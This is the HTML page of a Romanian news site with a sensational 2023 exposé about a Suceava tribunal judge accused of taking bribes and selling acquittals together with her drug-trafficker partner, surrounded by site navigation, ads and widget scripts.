    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-634353" class="post-634353 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-dezvaluiri tag-amanti tag-ana-maria-chirila tag-ciprian-cotoara tag-droguri tag-judecatoare tag-mita tag-sofica tag-tribunal-suceava tag-valentin-juravle" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Judecătoarea din Suceava o ducea greu așa că a fost vânată de...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
                        <header>
                            <h1 class="entry-title">Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-10-29T09:20:40+00:00" >09:20, 29 octombrie 2023</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Judec%C4%83toarea+din+Suceava+o+ducea+greu+a%C8%99a+c%C4%83+a+fost+v%C3%A2nat%C4%83+de+iubi-traficantul%2C+sedus%C4%83+%C8%99i+subjugat%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/&amp;media=https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Judec%C4%83toarea+din+Suceava+o+ducea+greu+a%C8%99a+c%C4%83+a+fost+v%C3%A2nat%C4%83+de+iubi-traficantul%2C+sedus%C4%83+%C8%99i+subjugat%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="474" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-681x474.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-681x474.jpg 681w, https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-300x209.jpg 300w, https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-768x535.jpg 768w, https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-603x420.jpg 603w, https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila-640x446.jpg 640w, https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg 830w" sizes="(max-width: 681px) 100vw, 681px" alt="judecatoarea" title="ciprian-cotoara-chirila"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696c97fce1798_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p>Ana Maria Sofica a devenit judecătoare stagiară în anul 2013 la Judecătoria Constanța. Un an mai târziu, Ana Maria s-a căsătorit cu Radu Marius Chirilă și s-a mutat la Cluj. Femeia a activat la Judecătoria Cluj și Judecătoria Bistrița, timp în care a născut trei copii. În acești ani, conform declarațiilor sale de avere, soțul a încasat venituri modeste, în unii ani chiar și de numai câteva sute de lei pe an.<br />
Astfel, cu doi copii mici la acel moment, familia Ana Maria și Radu Marius a avut venituri lunare în anul 2016 de 6657 lei, ea și 65 de lei, el, având de plată două credite în valoare totală de 182.027 lei, cu care cei doi au cumpărat o casă în județul Sibiu de 80 mp.</p>
<p>În anul 2018 cei doi încasează venituri lunare de 9789, ea și 375 lei, el, iar în anul 2019, Ana-Maria promovează la Tribunalul Suceava unde cade în ghearele traficantului Ciprian Cotoară pe care îl puteți vedea în cele două fotografii înainte și după arestare.</p>
<p>Mutată la Suceava cu trei copii mici, cu credite la bănci de 57.000 de EURO și venituri lunare de 2400 EURO, judecătoarei îi este tot mai greu și cade în mrejele lui Cotoară care îi susură printre liniuțe de cocaină cât e de frumoasă, de deșteaptă și cât de mult o iubește, chiar dacă este căsătorită.<br />
Începând cu anul 2020, judecătoarea de la Secția Penală începe să primească „bani, bijuterii, folosința gratuită a unor autoturisme, contravaloarea unor sejururi, servicii de pază și protecție, produse alimentare ș.a. în legătură cu măsurile dispuse și hotărârile pronunțate într-o cauză instrumentată de DIICOT – Serviciul Teritorial Suceava”.</p>
<p><strong>De la asta până la vânzarea de către Cotoară cu 30.000 de Euro bucata de soluții de achitare, a fost doar un pas.</strong></p>
<p>În noiembrie 2022, Chirilă introduce acțiune de divorț la Judecătoria Cluj pentru a-și continua povestea de iubire cu Cotoară cu care a și botezat copilul unui traficant de droguri. Cotoară e fiul unei directoare de grădiniță din Solca, Felicia Cotoară și al unui consilier local PSD, Petru Cotoară.</p>
<p><strong>Cum funcționa ca unsă fabrica de șpăgi a celor doi amanți narcomani</strong></p>
<p>Subjugată de iubit, judecătoarea se lăsa folosită pentru ca traficantul Cotoară să vândă persoanelor interesate sentințele de achitare.<br />
Cei doi iubiți se prezentau la întâlnirea cu cumpărătorul, Cotoară făcea promisiunile, cerea și încasa banii, judecătoarea asistând tăcută dar zâmbitoare, astfel încât cumpărătorul de influență era convins că treaba e pe bune.<br />
Mai ales că deja toată lumea cunoștea cazul interlopului Mihai Pânzari judecat pentru lipsire de libertate, camătă și constituire de grup infracțional organizat chiar de judecătoarea narcomană care i-a returnat printr-o hotărâre un Range Rover ridicat de DIICOT în vederea confiscării.<br />
Cererea interlopului s-a soluționat în aceeași zi în care acesta a făcut solicitarea.</p>
<p>Povestea de iubire a celor doi narcomani a fost întreruptă de denunțul unui cumpărător de influență, Valentin Juravle, anchetat pentru un jaf armat pe teritoriul României și care a cumpărat, în colaborare cu procurorii PÎCCJ, o sentință de achitare de la Cotoară și amanta judecătoare.</p>
<p>În fața procurorilor, judecătoarea și-a rezervat dreptul la tăcere. Adevărul e că ce putea să explice? Că a considerat că merită mai mulți bani pentru genialitatea sa?</p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/amanti/">amanti</a></li><li><a href="https://www.curentul.info/eticheta/ana-maria-chirila/">ana maria chirila</a></li><li><a href="https://www.curentul.info/eticheta/ciprian-cotoara/">ciprian cotoara</a></li><li><a href="https://www.curentul.info/eticheta/droguri/">droguri</a></li><li><a href="https://www.curentul.info/eticheta/judecatoare/">judecatoare</a></li><li><a href="https://www.curentul.info/eticheta/mita/">mita</a></li><li><a href="https://www.curentul.info/eticheta/sofica/">sofica</a></li><li><a href="https://www.curentul.info/eticheta/tribunal-suceava/">tribunal suceava</a></li><li><a href="https://www.curentul.info/eticheta/valentin-juravle/">valentin juravle</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Judec%C4%83toarea+din+Suceava+o+ducea+greu+a%C8%99a+c%C4%83+a+fost+v%C3%A2nat%C4%83+de+iubi-traficantul%2C+sedus%C4%83+%C8%99i+subjugat%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/&amp;media=https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Judec%C4%83toarea+din+Suceava+o+ducea+greu+a%C8%99a+c%C4%83+a+fost+v%C3%A2nat%C4%83+de+iubi-traficantul%2C+sedus%C4%83+%C8%99i+subjugat%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fjudecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/politic/onjn-a-cheltuit-zero-bani-pentru-preventia-dependentei-de-jocurile-de-noroc/">ONJN a cheltuit ZERO bani pentru prevenţia dependenţei de jocurile de noroc</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/dezvaluiri/exclusiv-amanta-lui-buzatu-a-vrut-sa-joace-la-doua-capete-si-cu-lus-si-cu-miticuta/">Exclusiv! Amanta lui Buzatu a vrut să joace la două capete: și cu Luș și cu Miticuță</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2023-10-29T09:20:40+00:00"><meta itemprop="dateModified" content="2023-11-07T16:07:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Judecătoarea din Suceava o ducea greu așa că a fost vânată de iubi-traficantul, sedusă și subjugată"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2023/10/ciprian-cotoara-chirila.jpg"><meta itemprop="width" content="830"><meta itemprop="height" content="578"></span>    </footer>

    <script>var block_td_uid_6_696c97fcedf04 = new tdBlock();
block_td_uid_6_696c97fcedf04.id = "td_uid_6_696c97fcedf04";
block_td_uid_6_696c97fcedf04.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696c97fcedf04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c97fcedf04_rand","tdc_css_class_style":"td_uid_6_696c97fcedf04_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":634353,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_696c97fcedf04.td_column_number = "3";
block_td_uid_6_696c97fcedf04.block_type = "td_block_related_posts";
block_td_uid_6_696c97fcedf04.post_count = "3";
block_td_uid_6_696c97fcedf04.found_posts = "53860";
block_td_uid_6_696c97fcedf04.header_color = "";
block_td_uid_6_696c97fcedf04.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c97fcedf04.max_num_pages = "17954";
tdBlocksArray.push(block_td_uid_6_696c97fcedf04);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696c97fcedf04_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c97fcedf04" ><h4 class="td-related-title"><a id="td_uid_7_696c97fd38ee0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696c97fcedf04" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696c97fd38ee3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696c97fcedf04" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696c97fcedf04 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c97fcedf04" data-td_block_id="td_uid_6_696c97fcedf04"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c97fcedf04" data-td_block_id="td_uid_6_696c97fcedf04"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dezvaluiri/judecatoarea-din-suceava-o-ducea-greu-asa-ca-a-fost-vanata-de-iubi-traficantul-sedusa-si-subjugata/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
